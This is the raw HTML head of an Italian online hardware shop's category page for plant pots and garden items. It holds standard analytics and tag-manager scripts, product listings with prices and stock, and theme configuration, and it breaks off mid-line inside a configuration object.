

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.fulviapagliughi.it/it/872-vasi-e-arredo
body_size: 60111
content:
<!doctype html><html lang="it"><head>
	
	<!-- clarity -->
	<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "egq6g5f9np");
	</script>

	
	<!-- start tag manager code:1 di 2 erw 20220701 -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WTVXX54');</script>
	<!-- end tag manager code:1 di 2 erw 20220701 -->
	
	
	<!-- start erw 202210207 google ads -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10943877889"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-10943877889');
	</script>
	<!-- end erw 202210207 google ads-->
	
	

	
	    <meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Fulvia Pagliughi snc",
    "url" : "https://shop.fulviapagliughi.it/it/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://shop.fulviapagliughi.it/img/logo-1666354017.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://shop.fulviapagliughi.it/it/",
      "name": "Fulvia Pagliughi snc"
    },
    "name": "VASI E ARREDO",
    "url":  "https://shop.fulviapagliughi.it/it/872-vasi-e-arredo"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Home",
              "item": "https://shop.fulviapagliughi.it/it/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Ferramenta",
              "item": "https://shop.fulviapagliughi.it/it/618-ferramenta"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "GIARDINAGGIO &amp; AGRICOLTURA",
              "item": "https://shop.fulviapagliughi.it/it/768-giardinaggio-agricoltura"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "VASI E ARREDO",
              "item": "https://shop.fulviapagliughi.it/it/872-vasi-e-arredo"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 0,
            "name": "CONCIME GRANULARE LUPINI MACINATI     g 700 SPRINT",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/74732-concime-granulare-lupini-macinati-g-700-sprint-8009985024850.html"
            },                    {
            "@type": "ListItem",
            "position": 1,
            "name": "SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72822-sottovaso-lofly-case-rettgrigio-54x21-pplast-5905197078465.html"
            },                    {
            "@type": "ListItem",
            "position": 2,
            "name": "SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72821-sottovaso-lofly-case-rettgrigio-36x15-pplast-5905197078427.html"
            },                    {
            "@type": "ListItem",
            "position": 3,
            "name": "VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72820-vaso-lofly-case-rettgrigio-58x26-h-22-pplast-5905197072210.html"
            },                    {
            "@type": "ListItem",
            "position": 4,
            "name": "VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72819-vaso-lofly-case-rettgrigio-38x18-h-16-pplast-5905197072173.html"
            },                    {
            "@type": "ListItem",
            "position": 5,
            "name": "SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72817-sottovaso-lofly-low-quadro-grigio-17x17-pplast-5905197078212.html"
            },                    {
            "@type": "ListItem",
            "position": 6,
            "name": "SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72816-sottovaso-lofly-low-quadro-bianco-17x17-pplast-5905197078243.html"
            },                    {
            "@type": "ListItem",
            "position": 7,
            "name": "SOTTOVASO LOFLY TONDO GRIGIO             27 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72815-sottovaso-lofly-tondo-grigio-27-pplast-5905197077970.html"
            },                    {
            "@type": "ListItem",
            "position": 8,
            "name": "SOTTOVASO LOFLY TONDO TORTORA            19 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72814-sottovaso-lofly-tondo-tortora-19-pplast-5905197077826.html"
            },                    {
            "@type": "ListItem",
            "position": 9,
            "name": "VASO LOFLY TONDO TORTORA            13 h 12 PPLAST",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72813-vaso-lofly-tondo-tortora-13-h-12-pplast-5905197070889.html"
            },                    {
            "@type": "ListItem",
            "position": 10,
            "name": "SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html"
            },                    {
            "@type": "ListItem",
            "position": 11,
            "name": "SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html"
            },                    {
            "@type": "ListItem",
            "position": 12,
            "name": "SEMENTI POMODORO SAN MARZANO                 LEBEN",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html"
            },                    {
            "@type": "ListItem",
            "position": 13,
            "name": "SEMENTI POMODORO CUOR DI BUE                 LEBEN",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72809-sementi-pomodoro-cuor-di-bue-leben-8033993995871.html"
            },                    {
            "@type": "ListItem",
            "position": 14,
            "name": "SEMENTI MELONE RETATO ORTOLANI               LEBEN",
            "url": "https://shop.fulviapagliughi.it/it/ferramenta/72808-sementi-melone-retato-ortolani-leben-8033993995802.html"
            }          ]
        }
</script>

                
                            
        <link rel="next" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo?page=2"><title>VASI E ARREDO</title><script data-keepinline="true">
    var ajaxGetProductUrl = '//shop.fulviapagliughi.it/it/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"category","event":"view_item_list","eventCallback":null,"eventTimeout":null,"ecommerce":{"currencyCode":"EUR","impressions":[{"name":"CONCIME GRANULARE LUPINI MACINATI     g 700 SPRINT","id":"74732","reference":"35470","price":"7.4","price_tax_exc":"6.07","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":1,"quantity":475,"link":"concime-granulare-lupini-macinati-g-700-sprint"},{"name":"SOTTOVASO LOFLY CASE RETT.GRIGIO      54x21 PPLAST","id":"72822","reference":"75316","price":"6.24","price_tax_exc":"5.11","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":2,"quantity":102,"link":"sottovaso-lofly-case-rettgrigio-54x21-pplast"},{"name":"SOTTOVASO LOFLY CASE RETT.GRIGIO      36x15 PPLAST","id":"72821","reference":"75313","price":"2.96","price_tax_exc":"2.43","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":3,"quantity":65,"link":"sottovaso-lofly-case-rettgrigio-36x15-pplast"},{"name":"VASO LOFLY CASE RETT.GRIGIO      58x26 h 22 PPLAST","id":"72820","reference":"74372","price":"21.6","price_tax_exc":"17.7","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":4,"quantity":93,"link":"vaso-lofly-case-rettgrigio-58x26-h-22-pplast"},{"name":"VASO LOFLY CASE RETT.GRIGIO      38x18 h 16 PPLAST","id":"72819","reference":"74369","price":"7.94","price_tax_exc":"6.51","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":5,"quantity":54,"link":"vaso-lofly-case-rettgrigio-38x18-h-16-pplast"},{"name":"SOTTOVASO LOFLY LOW QUADRO GRIGIO     17x17 PPLAST","id":"72817","reference":"75304","price":"1.56","price_tax_exc":"1.28","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":6,"quantity":30,"link":"sottovaso-lofly-low-quadro-grigio-17x17-pplast"},{"name":"SOTTOVASO LOFLY LOW QUADRO BIANCO     17x17 PPLAST","id":"72816","reference":"75303","price":"1.56","price_tax_exc":"1.28","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":7,"quantity":80,"link":"sottovaso-lofly-low-quadro-bianco-17x17-pplast"},{"name":"SOTTOVASO LOFLY TONDO GRIGIO             27 PPLAST","id":"72815","reference":"75301","price":"3.2","price_tax_exc":"2.62","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":8,"quantity":30,"link":"sottovaso-lofly-tondo-grigio-27-pplast"},{"name":"SOTTOVASO LOFLY TONDO TORTORA            19 PPLAST","id":"72814","reference":"75292","price":"1.56","price_tax_exc":"1.28","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":9,"quantity":40,"link":"sottovaso-lofly-tondo-tortora-19-pplast"},{"name":"VASO LOFLY TONDO TORTORA            13 h 12 PPLAST","id":"72813","reference":"74336","price":"1.92","price_tax_exc":"1.57","brand":"PROSPERPLAST","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":10,"quantity":136,"link":"vaso-lofly-tondo-tortora-13-h-12-pplast"},{"name":"SEMENTI ZUCCHETTA TROMBA D'ALBENGA           LEBEN","id":"72812","reference":"63872","price":"1.68","price_tax_exc":"1.38","brand":"LEBEN","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":11,"quantity":140,"link":"sementi-zucchetta-tromba-d-albenga-leben"},{"name":"SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN","id":"72811","reference":"63871","price":"1.68","price_tax_exc":"1.38","brand":"LEBEN","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":12,"quantity":160,"link":"sementi-rapa-milano-colletto-viola-leben"},{"name":"SEMENTI POMODORO SAN MARZANO                 LEBEN","id":"72810","reference":"63870","price":"1.56","price_tax_exc":"1.28","brand":"LEBEN","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":13,"quantity":200,"link":"sementi-pomodoro-san-marzano-leben"},{"name":"SEMENTI POMODORO CUOR DI BUE                 LEBEN","id":"72809","reference":"63869","price":"1.68","price_tax_exc":"1.38","brand":"LEBEN","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":14,"quantity":160,"link":"sementi-pomodoro-cuor-di-bue-leben"},{"name":"SEMENTI MELONE RETATO ORTOLANI               LEBEN","id":"72808","reference":"63868","price":"1.68","price_tax_exc":"1.38","brand":"LEBEN","category":"VASI E ARREDO","item_category":"Ferramenta","list":"VASI E ARREDO","position":15,"quantity":120,"link":"sementi-melone-retato-ortolani-leben"}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTVXX54');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script><meta name="description" content=""><meta name="keywords" content=""><meta name="facebook-domain-verification" content="4997f0ez2fxurn3aw9yw2fnwpwt2m9" /><link rel="canonical" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo"><link rel="alternate" href="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo" hreflang="it"><link rel="alternate" href="https://shop.fulviapagliughi.it/fr/872-vasi-e-arredo" hreflang="fr"><link rel="alternate" href="https://shop.fulviapagliughi.it/es/872-vasi-e-arredo" hreflang="es"><link rel="alternate" href="https://shop.fulviapagliughi.it/de/872-vasi-e-arredo" hreflang="de"><meta property="og:title" content="VASI E ARREDO" /><meta property="og:description" content="" /><meta property="og:url" content="https://shop.fulviapagliughi.it/it/872-vasi-e-arredo" /><meta property="og:site_name" content="Fulvia Pagliughi snc" /><meta property="og:type" content="website" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://shop.fulviapagliughi.it/img/favicon.ico?1666354017"><link rel="shortcut icon" type="image/x-icon" href="https://shop.fulviapagliughi.it/img/favicon.ico?1666354017"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/blockreassurance/views/dist/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblogdisplayposts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsbrandlist/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategorychainslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategoryslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomerservices/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/css/back.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscustomsetting/views/css/slick-theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsmultibanner1/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsnewsletterpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductcomments/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductcompare/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssearch/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssingleblock/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssizechart/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsstockinfo/views/css/indicators.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsstockinfo/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstabproducts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstestimonial/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/jquery.minicolors.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/bootstrap-toggle.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsthemeoptions/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmswishlist/views/css/tvcmswishlist.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/productcomments/views/css/productcomments.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmssliderofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmstwoofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmscategoryproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsmegamenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/1.6/newsletterpro_front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/app_front.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/newsletterpro/views/css/1.7/display_customer_account_form.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/custompopup/views/css/popup.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsproductpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/modules/tvcmsblog/views/css/tvcmsblog.css" type="text/css" media="all"><link rel="stylesheet" href="https://shop.fulviapagliughi.it/themes/v1_electron_1/assets/css/custom.css" type="text/css" media="all"><style>#left-column{  z-index: 9;}
.tvcmstheme-control,
.tvcmstheme-layout{display:none;}
.tv-header-logo {    padding: 5px 0;}
.tvcmsvertical-menu-wrapper .tvleft-right-penal-all-block {padding-left: 5px;}
.tvcmsvertical-menu li.level-1 { margin: 5px 0px; }
.tvcmsvertical-menu .menu-dropdown { padding: 5px; }
.tvcmsvertical-menu li { padding: 10px 5px; border-bottom: 1px solid #EE}
.tvcmsvertical-menu .menu-dropdown {  min-width: 320px; }
.tv-category-image, .tv-sub-category-title-wrapper {display:none;}
.tvcategory-name-image { display:block !important;}
.tv-sub-category-wrapper { display:inline-block;}
.tvtwoofferbanner-content-one h6 {font-size: 20px; margin-bottom: 30px;}
.psgdpr_consent_message span { width: auto; background: #FFF; box-shadow: none;}
.meta_author {display:none !important;}
.pp-info { width: 400px; background:#FFF;  box-shadow: 0 0 10px #ccc}
.tvproduct-timer {display:none;}
.tingle-modal-box {  width: auto !important; }
.thumbnail-container .tvproduct-name {  min-height: 110px !important; }</style><script>var NPRO_AJAX_URL = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate = {"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data = {"ajax_url":"https:\/\/shop.fulviapagliughi.it\/it\/module\/newsletterpro\/ajax","isPS17":true,"psVersion":"1.7","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "0";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "1";var ajax_path = "https:\/\/shop.fulviapagliughi.it\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/shop.fulviapagliughi.it\/";var getThemeOptionsLink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/shop.fulviapagliughi.it\/it\/module\/tvcmstabproducts\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/shop.fulviapagliughi.it\/it\/872-vasi-e-arredo","meta":{"title":"VASI E ARREDO","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-872":true,"category-VASI E ARREDO":true,"category-id-parent-768":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Fulvia Pagliughi snc","logo":"https:\/\/shop.fulviapagliughi.it\/img\/logo-1666354017.jpg","stores_icon":"https:\/\/shop.fulviapagliughi.it\/img\/logo_stores.png","favicon":"https:\/\/shop.fulviapagliughi.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop.fulviapagliughi.it\/","current_url":"https:\/\/shop.fulviapagliughi.it\/it\/872-vasi-e-arredo","shop_domain_url":"https:\/\/shop.fulviapagliughi.it","img_ps_url":"https:\/\/shop.fulviapagliughi.it\/img\/","img_cat_url":"https:\/\/shop.fulviapagliughi.it\/img\/c\/","img_lang_url":"https:\/\/shop.fulviapagliughi.it\/img\/l\/","img_prod_url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/","img_manu_url":"https:\/\/shop.fulviapagliughi.it\/img\/m\/","img_sup_url":"https:\/\/shop.fulviapagliughi.it\/img\/su\/","img_ship_url":"https:\/\/shop.fulviapagliughi.it\/img\/s\/","img_store_url":"https:\/\/shop.fulviapagliughi.it\/img\/st\/","img_col_url":"https:\/\/shop.fulviapagliughi.it\/img\/co\/","img_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/img\/","css_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/css\/","js_url":"https:\/\/shop.fulviapagliughi.it\/themes\/v1_electron_1\/assets\/js\/","pic_url":"https:\/\/shop.fulviapagliughi.it\/upload\/","pages":{"address":"https:\/\/shop.fulviapagliughi.it\/it\/indirizzo","addresses":"https:\/\/shop.fulviapagliughi.it\/it\/indirizzi","authentication":"https:\/\/shop.fulviapagliughi.it\/it\/login","cart":"https:\/\/shop.fulviapagliughi.it\/it\/carrello","category":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=category","cms":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=cms","contact":"https:\/\/shop.fulviapagliughi.it\/it\/contattaci","discount":"https:\/\/shop.fulviapagliughi.it\/it\/buoni-sconto","guest_tracking":"https:\/\/shop.fulviapagliughi.it\/it\/tracciatura-ospite","history":"https:\/\/shop.fulviapagliughi.it\/it\/cronologia-ordini","identity":"https:\/\/shop.fulviapagliughi.it\/it\/dati-personali","index":"https:\/\/shop.fulviapagliughi.it\/it\/","my_account":"https:\/\/shop.fulviapagliughi.it\/it\/account","order_confirmation":"https:\/\/shop.fulviapagliughi.it\/it\/conferma-ordine","order_detail":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=order-detail","order_follow":"https:\/\/shop.fulviapagliughi.it\/it\/segui-ordine","order":"https:\/\/shop.fulviapagliughi.it\/it\/ordine","order_return":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=order-return","order_slip":"https:\/\/shop.fulviapagliughi.it\/it\/buono-ordine","pagenotfound":"https:\/\/shop.fulviapagliughi.it\/it\/pagina-non-trovata","password":"https:\/\/shop.fulviapagliughi.it\/it\/recupero-password","pdf_invoice":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop.fulviapagliughi.it\/it\/offerte","product":"https:\/\/shop.fulviapagliughi.it\/it\/index.php?controller=product","search":"https:\/\/shop.fulviapagliughi.it\/it\/ricerca","sitemap":"https:\/\/shop.fulviapagliughi.it\/it\/Mappa del sito","stores":"https:\/\/shop.fulviapagliughi.it\/it\/negozi","supplier":"https:\/\/shop.fulviapagliughi.it\/it\/fornitori","register":"https:\/\/shop.fulviapagliughi.it\/it\/login?create_account=1","order_login":"https:\/\/shop.fulviapagliughi.it\/it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/shop.fulviapagliughi.it\/it\/872-vasi-e-arredo","fr":"https:\/\/shop.fulviapagliughi.it\/fr\/872-vasi-e-arredo","es":"https:\/\/shop.fulviapagliughi.it\/es\/872-vasi-e-arredo","de":"https:\/\/shop.fulviapagliughi.it\/de\/872-vasi-e-arredo"},"theme_assets":"\/themes\/v1_electron_1\/assets\/","actions":{"logout":"https:\/\/shop.fulviapagliughi.it\/it\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/shop.fulviapagliughi.it\/img\/p\/it-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/shop.fulviapagliughi.i